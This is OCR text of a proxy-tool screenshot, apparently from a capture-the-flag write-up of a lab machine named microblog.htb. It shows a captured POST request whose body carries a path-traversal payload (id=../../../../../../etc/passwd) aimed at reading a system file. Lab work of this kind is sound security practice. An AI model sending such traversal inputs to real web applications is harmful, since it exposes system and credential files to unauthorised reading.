 Request to http://asdf.microblog.htb:80 [10.10.11.213]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /edit/index.php HTTP/1.1
2 Host: asdf.microblog.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://asdf.microblog.htb
10 Connection: close
11 Referer: http://asdf.microblog.htb/edit/?message=Section%20deleted&status=success
12 Cookie: username=l35fl0r1da0o8s2tdc4ku78g92
13 Upgrade-Insecure-Requests: 1
14
15 id=../../../../../../etc/passwd&txt=asdf